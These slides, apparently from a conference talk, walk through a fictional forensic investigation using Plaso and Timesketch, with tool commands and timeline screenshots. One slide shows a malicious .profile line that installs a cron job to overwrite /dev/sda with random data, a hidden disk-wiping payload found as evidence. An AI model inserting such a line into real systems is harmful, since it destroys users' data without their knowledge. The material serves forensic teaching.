# A case study in new generation timelining tools

**Plaso and Timesketch** 

#### Introductions: Me

- Google Zurich
- Plaso core developer
- Digital forensics and incident response



#### Introductions: Plaso

- Takes a file or filesystem, or set of files and extracts all time related information
- Allows for bulk processing
- Massive library of parsers



#### Introductions: Timesketch

- Collaborative Timeline Visualization, Filtering and Editing
- Fast filtering, annotation
- Collaboration on timeline



## Our characters







### The Task - assigned to Ahmed

- Registrar resigned unexpectedly
- Did he steal the prospective students list?



# Did the registrar steal the list?

| <b>ime</b> sketch |                                                                     | ahmed Logout            |
|-------------------|---------------------------------------------------------------------|-------------------------|
| GREENDALE         | Greendale  Sketch for the investigation at Greendale Polytechnique. | Status: New 💼 🔒 Prīvate |
| EXPLORE           | Timeline                                                            | Added                   |
| D TIMELINES       | Registrar<br>+ Add timeline Q Start exploring                       | 2015-09-30 09:24:33     |
|                   |                                                                     | \$                      |



#### Plaso with Viper

\$> psort.py -d --output-format null --analysis viper --viper-host
192.168.192.7:8080 registrar.plaso

[INFO] Data files will be loaded from /usr/share/plaso by default. [INFO] Starting analysis plugins. [INFO] Plugin: [viper] started. <snip>



# Viper in TimeSketch

| t <b>ime</b> sketch |                                                          | ahmed Logout            |
|---------------------|----------------------------------------------------------|-------------------------|
| GREENDALE           |                                                          |                         |
| OVERVIEW            | Greendale 🖌                                              | Status: New 📋 🔒 Private |
| EXPLORE             | Sketch for the investigation at Greendale Polytechnique. |                         |
| VIEWS               | Timeline                                                 | Added                   |
| TIMELINES           | Registrar                                                | 2015-09-30 09:24:33     |
|                     | + Add timeline Q Start exploring                         |                         |
|                     |                                                          |                         |
|                     |                                                          |                         |
|                     |                                                          | 2                       |



# Sharing is Caring

|                                                                       | Upload Plaso file | catherine Logout             |
|-----------------------------------------------------------------------|-------------------|------------------------------|
|                                                                       |                   |                              |
| Search sketches                                                       |                   |                              |
|                                                                       |                   |                              |
| Greendale<br>Sketch for the investigation at Greendale Polytechnique. |                   |                              |
|                                                                       |                   |                              |
|                                                                       |                   |                              |
|                                                                       |                   |                              |
|                                                                       |                   |                              |
|                                                                       | Greendale         | Search sketches<br>Greendale |



# An image of RAM



#### **Threat Intelligence**



"We are opposed to any and all forms of air mutilation (so called 'air conditioning'). Air must be free to be turbulent, flowing as nature intended."



# OS X Analysis

| ts Timesketch ×        | N                                                                                                    |       |
|------------------------|----------------------------------------------------------------------------------------------------|-------|
| 🔇 🔍 🥙 🗋 192.168.192.10 | 3:8080/sketch/5/explore/                                                                              | ☆≡    |
| <b>time</b> sketch     | ahmed L                                                                                               | ogout |
| GREENDALE              |                                                                                                    |       |
| OVERVIEW               | 4                                                                                                    |       |
| Q EXPLORE              | T Filters 🔶 Starred 🗈 Save view Choose View ▪                                                         |       |
| VIEWS                  | Timelines                                                                                             |       |
| Ø TIMELINES            | ✓ Enable all ⊘ Disable all                                                                            |       |
|                        | Registrar 🗈 Dean Mac 🧭 Student PG1-triage 🗉 nonserver 🖨                                               |       |
|                        | I will only show you the first 500 events<br>May I suggest you narrow down the results with a filter? |       |
|                        | 320290 events (0.334s) 	✓ Toggle all                                                                  | star  |
|                        | 1970-01-01T00:00:00+00:00                                                                             | Q     |

#### What we know

- Registrar is probably up to no good
- Hacktivist tool on the registrar's machine, planted from Student-pc1 (192.168.1.11)
- Suspicious connection to the Dean's laptop from the same student machine
- Tool appears to have been put there by an hacktivist group who hate air conditioning
- Greendale have a big project involving air conditioning in the works



#### Time pressure

\$> log2timeline.py -f /usr/share/plaso/filter\_windows.txt -status\_view=window student-pc1-triage.plaso student-pc1.dd





#### Plink?

| • • • • • • • • • • • • • |                   |                                                                                                    |                                                                                 |
|---------------------------|-------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|
| imesketch                 |                   |                                                                                                    | ahmed Logout                                                                    |
| GREENDALE                 | 2 events (0.665s) |                                                                                                    | ✓ Toggle all ★ Add star ★ Remove star                                           |
| OVERVIEW                  | 2015-07-25T10:23  | 31+00:00                                                                                               | student PC1 Full Q                                                              |
| EXPLORE                   |                   |                                                                                                    |                                                                                 |
|                           | data_type         | pe:compilation:compilation_time                                                                        | Ahmed                                                                           |
| VIEWS                     | datetime          | 2015-07-25T10:23:31+00:00                                                                              | This is the real plink.exe, command line                                        |
| TIMELINES                 | display_name      | TSK:/Windows/AppPatch/Shared/plink.exe;VSS1:TSK:/Windows/App<br>Patch/Shared/plink.exe                 | SSH client that's part of the Putty Suite.<br>© Wed, 30 Sep 2015 13:55:49 -0000 |
|                           | filename          | /Windows/AppPatch/Shared/plink.exe                                                                     | What's on your mind?                                                            |
|                           | hostname          | STUDENT-PC1                                                                                            |                                                                                 |
|                           | imphash           | 559e88246a166c4a117d3e6feeba3644                                                                       | Post comment Cancel                                                             |
|                           | inode             | 82743                                                                                                  | Posiconment                                                                     |
|                           | md5_hash          | 07d07cc89c7b25229b3b999724bd3e5b                                                                       |                                                                                 |
|                           | message           | PE Type: Executable (EXE) Import hash:<br>559e88246a166c4a117d3e6feeba3644                             |                                                                                 |
|                           | parser            | pe                                                                                                    |                                                                                 |
|                           | pe_type           | Executable (EXE)                                                                                       |                                                                                 |
|                           | section_names     | [".textlu0000\u0000\u0000",".rdata\u0000\u0000",".data\u0000\u0000<br>u0000",".src\u0000\u0000\u0000"] | 0/                                                                              |
|                           | sha1_hash         | e79298341d580033c6011ee0eef51fd5c9693c6b                                                               |                                                                                 |
|                           | sha256_hash       | d0454dbeb4d547b1d284e721f104ac01226411fd90c23fe8e3ea280deab9e966                                       | le                                                                              |
|                           | source long       | PE Compilation time                                                                                    |                                                                                 |



## Wait - what was that again?

| timesketch  | ahmed Logout                                                                   |
|-------------|--------------------------------------------------------------------------------|
| GREENDALE   |                                                                                |
| OVERVIEW    | id_rsa                                                                         |
| Q EXPLORE   | ▼ Filters ★ Starred B Save view Choose View ▼                                  |
| VIEWS       | Timelines                                                                      |
| O TIMELINES | <ul> <li>✓ Enable all</li> <li>Ø Disable all</li> </ul>                        |
|             | Registrar Dean Mac 🗹 Student PC1 triage                                        |
|             | 2 events (0.165s)        Yoggle all     X Add star     Remove star             |
|             | 2015-08-25T21:01:50+00:00 🗌 👷 [crtime;ctime;mtime] TSK:/Users/dean/.ssh/id_rsa |
|             | 2015-09-06T17:04:36+00:00 🗌 🐈 [atime] TSK:/Users/dean/.ssh/id_rsa 🕀 Dean Mac 🍳 |



#### Known hosts

\$> image\_export.py --names known\_hosts,id\_rsa --partition 2 dean\_mac.dd

\$> head -1 export/id\_rsa

-----BEGIN RSA PRIVATE KEY-----

\$> cat export/known\_hosts

192.168.1.14 ssh-rsa AAAAB <snip>



# Suspicious modifications

| ✓ Enable all Ø Disable all                                                                                                    |  |                                                                                                    |                    |  |
|----------------------------------------------------------------------------------------------------|--|----------------------------------------------------------------------------------------------------|--------------------|--|
| Registrar       Dean-Mac       Student PC1 triage       AC Server Triage         Student PC1 Full       AC Server Full       AC Server Full |  |                                                                                                    |                    |  |
| 3 events (0.015s)                                                                                                    |  | ✓ Toggle all ★ Add sta                                                                                                    | r 🔺 Remove star    |  |
| 2015-09-06T17:13:25+00:00                                                                                                    |  | [Content Modification Time] [sshd, pid: 16304] :<br>Accepted publickey for dean from 192.168.1.11 port<br>49558 ssh2: RSA<br>a5:ed:32:56:6e:cb:be:88:70:1d:88:4f:9b:ce:bf:d1 ⊞ | AC Server Full 🛛 🍳 |  |
| 2015-09-06T18:40:18+00:00                                                                                                    |  | [Content Modification Time] [sshd, pid: 16490] :<br>Accepted publickey for dean from 192.168.1.11 port<br>50472 ssh2: RSA<br>a5:ed:32:56:6e:cb:be:88:70:1d:88:4f:9b:ce:bf:d1 ⊕ | AC Server Full 🧕   |  |
| 2015-09-06T18:44:34+00:00                                                                                                    |  | [ctime;mtime] TSK:/home/dean/.profile                                                                                                    | AC Server Full     |  |

# Evil bash profile



```
...
# set PATH so it includes user's private bin if it exists
if [ -d "$HOME/bin" ]; then
    PATH="$HOME/bin:$PATH"
fi
```

! [ -f /etc/cron.d/update ] && sudo -- "echo '0 0 1 11 \* /bin/dd if=/dev/random of=/dev/sda' > /etc/cron.d/update"



#### **Disaster Averted!**

- Found evidence on multiple OS'
- Shared with other investigators less painfully
- Used other multi-case utilities
- Saved Greendale!

#### Not tried

- Agent deployment
- Memory forensics
- Live response

## **Unanswered Questions**

#### https://demo.timesketch.org

- How did Student-PC1 get compromised?
- How did the intruders get on to the registrar's machine?
- Why didn't they just add the scheduled task directly?

#### Links and Contact

#### Plaso

https://github.com/log2timeline/plaso

log2timeline-discuss@googlegroups.com

Apache License v2

Timesketch

https://github.com/google/timesketch

https://demo.timesketch.org

timesketch-dev@googlegroups.com

Apache License v2

Viper

http://viper.li

https://github.com/viper-framework/viper/

BSD 3-clause license

Me

dmwhite@google.com

#### References

Timesketch, Plaso and Google logos used with permission

RAM Image is the property of the presenter

Turbulent Airflow Alliance, Cyber Forensic Affordances and Greendale Polytechnique logos are the property of the presenter

Viper is copyright Claudio Guarnieri

#### Introductions: Plaso

